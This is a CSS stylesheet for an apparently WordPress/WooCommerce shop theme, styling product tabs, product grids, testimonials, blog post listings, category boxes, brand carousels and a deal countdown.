.main-container .home-tabs2.layout2 .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
  top: -37px;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title {
  margin: 0;
  background: none;
  border: 0;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li.first a {
  padding-left: 0;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li:not(:last-child) {
  border-right: 2px solid #e7e4dd;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a {
  padding: 0 20px;
  margin: 0;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a:after {
  display: none;
}
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs2.layout2 .title-container .home-tabs-title li a.active {
  background: none;
  color: #0C6E4B;
}
.main-container .home-tabs3 {
  position: relative;
}
.main-container .home-tabs3 .wpb_content_element {
  display: none;
}
.main-container .home-tabs3 .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
  top: -37px;
}
.main-container .home-tabs3 .title-container {
  max-width: 1170px;
  margin: 0 auto 10px;
  text-align: center;
}
.main-container .home-tabs3 .title-container .home-tabs-title {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  display: block;
  text-align: left;
}
.main-container .home-tabs3 .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  margin: 0;
}
.main-container .home-tabs3 .title-container .home-tabs-title li.first a {
  padding-left: 0;
}
.main-container .home-tabs3 .title-container .home-tabs-title li:not(:last-child) {
  border-right: 2px solid #e7e4dd;
}
.main-container .home-tabs3 .title-container .home-tabs-title li a {
  color: #333333;
  font-size: 1.285em;
  font-weight: 700;
  display: block;
  line-height: 25px;
  text-transform: uppercase;
  padding: 0 20px;
  position: relative;
}
.main-container .home-tabs3 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs3 .title-container .home-tabs-title li a.active {
  color: #0C6E4B;
}
.main-container .home-tabs3 .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs3 .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs3 .shop-products .item-col.first {
  clear: none;
}
.main-container .slider-vertical .shop-products .item-col.first {
  clear: none;
}
.main-container .products-style2 .shop-products {
  margin: 0 -15px;
}
.main-container .products-style2 .shop-products .item-col {
  padding: 0 15px;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) .product-wrapper {
  border-bottom: 1px solid #e7e4dd;
}
.main-container .products-style2 .shop-products .product-wrapper {
  background: none;
  border: 0;
  padding: 15px 0;
}
.main-container .products-style2 .shop-products .product-wrapper:hover .gridview {
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .cadentip {
  display: none !important;
}
.main-container .products-style2 .shop-products .product-wrapper .onsale,
.main-container .products-style2 .shop-products .product-wrapper .actions,
.main-container .products-style2 .shop-products .product-wrapper .quickview-inner {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .product-image {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .gridview {
  text-align: left;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name {
  font-size: 1em;
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name:after {
  margin: 10px 0;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col4 {
  width: 100px;
  float: left;
  padding: 0;
  position: static;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col8 {
  margin-left: 130px;
}
.main-container .products-style2 .shop-products .product-wrapper .box-hover {
  left: inherit;
  top: 50%;
  right: 10px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links li {
  display: block;
  margin: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .quickviewbtn .quickview {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .compare-button a.compare {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button {
  background: none;
  border: 0;
  color: #333333;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 26px;
  letter-spacing: 0;
  line-height: 26px;
  width: 35px;
  text-align: center;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:before {
  font-size: 21px;
  float: none;
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:hover {
  color: #0C6E4B;
}
.main-container .products-style2 .shop-products.grid-view .item-col .product-wrapper:before {
  display: none;
}
.main-container .testimonials-container {
  position: relative;
  padding: 4.3em 0;
}
.main-container .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials {
  position: relative;
  z-index: 3;
}
.main-container .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials .testimonials-list {
  max-width: 1170px;
  margin: auto;
  position: static;
}
.main-container .testimonials-container .testimonials .owl-item {
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text {
  border: 0;
  padding: 0;
  font-size: 1.142em;
  line-height: 1.7;
  font-style: italic;
  margin-bottom: 20px;
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text p {
  position: relative;
}
.main-container .testimonials-container .testimonials .quote {
  color: #fff;
  text-align: left;
  padding-left: 170px;
  position: relative;
  min-height: 130px;
}
.main-container .testimonials-container .testimonials .quote:before {
  content: "";
  background: url(../images/testimonial_icon.png) no-repeat;
  height: 130px;
  width: 130px;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.main-container .testimonials-container .testimonials .quote .avatar-link {
  display: block;
  position: relative;
  margin-bottom: 15px;
}
.main-container .testimonials-container .testimonials .author {
  font-weight: 700;
  text-transform: capitalize;
}
.main-container .testimonials-container .testimonials .author [itemprop='name'] {
  font-size: 1.42em;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  letter-spacing: 2px;
}
.main-container .testimonials-container .testimonials .author .title:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
}
.main-container .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container .testimonials-container .testimonials .author a {
  color: #0C6E4B;
}
.main-container .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .latest-posts .posts-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.main-container .latest-posts .posts-carousel .item-col {
  padding-left: 15px;
  padding-right: 15px;
}
.main-container .latest-posts .item-col:not(:last-child) {
  padding-bottom: 30px;
  margin-bottom: 30px;
  position: relative;
}
.main-container .latest-posts .item-col:not(:last-child):after {
  content: "";
  width: 90%;
  float: right;
  border-bottom: 1px solid #e7e4dd;
  position: absolute;
  bottom: 0;
  right: 0;
}
.main-container .latest-posts .post-wrapper:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .latest-posts .post-wrapper .post-thumb {
  width: 37%;
  float: left;
}
.main-container .latest-posts .post-wrapper .post-info {
  position: relative;
  width: 63%;
  float: left;
  padding-left: 30px;
}
.main-container .latest-posts .post-wrapper .post-info .post-title {
  font-size: 1.285em;
  line-height: 1;
  margin-bottom: 10px;
}
.main-container .latest-posts .post-wrapper .post-info .post-title a {
  color: #333333;
}
.main-container .latest-posts .post-wrapper .post-info .post-title a:hover {
  color: #0C6E4B;
}
.main-container .latest-posts .post-wrapper .post-info .meta-date {
  position: relative;
  padding-left: 62px;
  min-height: 62px;
  padding-top: 23px;
  margin-bottom: 15px;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta {
  border-width: 1px 0;
  border-color: #e7e4dd;
  border-style: solid;
  font-size: 0.93em;
  position: relative;
  padding: 5px 10px;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span {
  color: #888;
  display: inline-block;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-author a {
  color: #888;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-author a:before {
  content: "\f2c0";
  font-family: 'FontAwesome';
  font-size: 16px;
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-author a:hover {
  color: #0C6E4B;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-slash {
  margin: 0 10px;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-comment:before {
  content: "\f27b";
  font-family: 'FontAwesome';
  font-size: 16px;
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.main-container .latest-posts .post-wrapper .post-info .post-date {
  background: #333;
  position: absolute;
  left: 0;
  top: 0;
  border: 0;
  text-align: center;
  width: 62px;
  height: 62px;
  color: #fff;
}
.main-container .latest-posts .post-wrapper .post-info .post-date span {
  color: #fff;
  font-size: 1.15em;
  display: inline-block;
}
.main-container .latest-posts .post-wrapper .post-info .post-date .day {
  display: block;
  font-size: 1.85em;
  font-weight: 700;
  margin-top: 6px;
}
.main-container .latest-posts .post-wrapper .post-info .post-date .month {
  font-weight: 700;
}
.main-container .latest-posts .post-wrapper .post-info .post-date .year {
  display: none;
}
.main-container .latest-posts .post-wrapper .post-info .readmore {
  border: 1px solid #0C6E4B;
  line-height: 28px;
  display: inline-block;
  padding: 0 20px;
  border-radius: 20px;
  color: #0C6E4B;
  text-transform: capitalize;
}
.main-container .latest-posts .post-wrapper .post-info .readmore:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .featured-categories .image-cate {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .featured-categories .image-cate:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .featured-categories .image-cate:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .featured-categories .image-cate:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .featured-categories .image-cate img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .featured-categories .category-wrapper {
  border-color: #e7e4dd;
  border-style: solid;
  border-width: 0 1px 1px;
  max-width: 370px;
}
.main-container .featured-categories .category-wrapper .category-list {
  text-align: center;
}
.main-container .featured-categories .category-wrapper .category-list h3 {
  font-size: 1.285em;
  text-transform: uppercase;
  line-height: 46px;
}
.main-container .featured-categories .category-wrapper .category-list h3 a {
  color: #333333;
}
.main-container .featured-categories .category-wrapper .category-list h3 a:hover {
  color: #0C6E4B;
}
.main-container .featured-categories .category-wrapper .category-list ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.main-container .featured-categories .category-wrapper .category-list ul li {
  border-top: 1px solid #e7e4dd;
  margin: 0;
  line-height: 46px;
}
.main-container .featured-categories .category-wrapper .category-list ul li a {
  color: #333333;
  font-weight: 700;
}
.main-container .featured-categories .category-wrapper .category-list ul li a:hover {
  color: #0C6E4B;
}
.main-container .featured-categories .category-wrapper .category-list ul li.view-all a {
  background: #b0b0b0;
  color: #fff;
  display: inline-block;
  font-weight: 400;
  line-height: 30px;
  border-radius: 20px;
  padding: 0 20px;
}
.main-container .featured-categories .category-wrapper .category-list ul li.view-all a:hover {
  background: #0C6E4B;
}
.main-container .brands-carousel .owl-wrapper-outer {
  padding: 0;
}
.main-container .brands-carousel a {
  margin: 20px 0;
}
.main-container .brands-carousel a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.main-container .brands-carousel a img {
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-now {
  background: #0C6E4B;
  color: #fff;
  display: inline-block;
  padding: 12px 30px;
  margin-top: 30px;
  line-height: 1;
  font-size: 1.285em;
  text-transform: uppercase;
  border-radius: 22px;
}
.main-container .shop-now:hover {
  background: ;
  color: #fff;
}
.main-container .shop-now i {
  font-size: 0;
  margin-left: 10px;
}
.main-container .shop-now i:before {
  font-size: 22px;
}
.main-container .banner-left .box-inner {
  margin: 0;
}
.main-container .home-menu-container .categories-menu {
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 1px 5px 1px rgba(0,0,0,0.1);
}
.main-container .home-menu-container .categories-menu .catemenu-toggler {
  height: 44px;
  line-height: 44px;
  position: relative;
  padding: 0 20px;
  color: #333333;
}
.main-container .home-menu-container .categories-menu .catemenu-toggler:after {
  content: "";
  display: block;
  border-bottom: 1px solid #e7e4dd;
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 0;
  z-index: 1;
}
.main-container .home-menu-container .categories-menu #mega_main_menu {
  display: block !important;
  margin: 0;
  filter: alpha(opacity=100) !important;
  opacity: 1 !important;
}
.main-container .home-menu-container .categories-menu #mega_main_menu > .menu_holder:before {
  display: none;
}
.main-container .home-menu-container .categories-menu #mega_main_menu > .menu_holder .menu_inner {
  box-shadow: none;
  padding: 0 20px;
}
.main-container .home-menu-container .categories-menu .morelesscate {
  display: block !important;
  bottom: 0;
}
.main-container .popular-categories .categories-inner {
  padding: 5.7em 0;
  margin: 0;
}
.main-container .popular-categories .categories-inner > .vc_column_container {
  max-width: 1200px;
  margin: auto;
  width: 100%;
  float: none;
}
.main-container .popular-categories .title2 h3 {
  color: #fff;
}
.main-container .popular-categories .item {
  padding: 0 15px;
}
.main-container .popular-categories .item-inner {
  background: #fff;
  border-radius: 9px;
  padding: 30px 10px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .popular-categories .item-inner:hover {
  background: #0C6E4B;
}
.main-container .popular-categories .item-inner:hover .description h3 {
  color: #fff;
}
.main-container .popular-categories .item-inner .image {
  margin-bottom: 20px;
  display: block;
}
.main-container .popular-categories .item-inner .description h3 {
  font-size: 1.07em;
  font-weight: 400;
  margin: 0;
  text-transform: uppercase;
}
.main-container .group-modul .title2 {
  text-align: left;
}
.main-container .group-modul .title2 h3:after {
  margin: 10px 0 0;
}
.main-container .group-modul .owl-carousel .owl-controls .owl-buttons {
  right: 0;
  top: -80px;
}
.main-container .group-modul .owl-carousel .owl-controls .owl-buttons div {
  background: #fff;
}
.main-container .group-modul .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #0C6E4B;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 {
  background: #f4f4f4;
  display: block;
  position: absolute;
  bottom: 15px;
  left: 30px;
  right: 30px;
  border: 1px solid #e7e4dd;
  z-index: 5;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 .countbox .timebox {
  border-right: 1px solid #e7e4dd;
  display: inline-block;
  color: #ff5c00;
  font-size: 0.86em;
  text-align: center;
  width: 25%;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 .countbox .timebox.second {
  border: 0;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 .countbox .timebox strong {
  display: block;
  border-bottom: 1px solid #e7e4dd;
  font-size: 1.33em;
}
.main-container .category-tabs .cate-static > .vc_column-inner > .wpb_wrapper {
  margin-right: -40px;
}
.main-container .category-tabs .link-cate ul {
  border: 1px solid #e7e4dd;
  list-style: none;
  padding: 0;
  margin: 0;
}
.main-container .category-tabs .link-cate ul li {
  margin: 0;
  line-height: 46px;
  padding: 0 15px;
}
.main-container .category-tabs .link-cate ul li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.main-container .category-tabs .link-cate ul li a {
  color: #333333;
  font-size: 0.92em;
  font-weight: 700;
}
.main-container .category-tabs .link-cate ul li a:hover {
  color: #0C6E4B;
}
.main-container .category-tabs .link-cate ul li a:before {
  content: "\f138";
  font-family: FontAwesome;
  font-size: 1.07em;
  display: inline-block;
  margin-right: 10px;
  color: #bbb;
}
.main-container .category-tabs .content-products > .vc_column-inner > .wpb_wrapper {
  padding-left: 40px;
}
.footer.footer-2 .footer-top:before {
  max-width: 100%;
  left: 75px;
  right: 75px;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 0;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  position: relative;
  -webkit-transition: all inherit ease-out;
  -moz-transition: all inherit ease-out;
  -ms-transition: all inherit ease-out;
  -o-transition: all inherit ease-out;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}
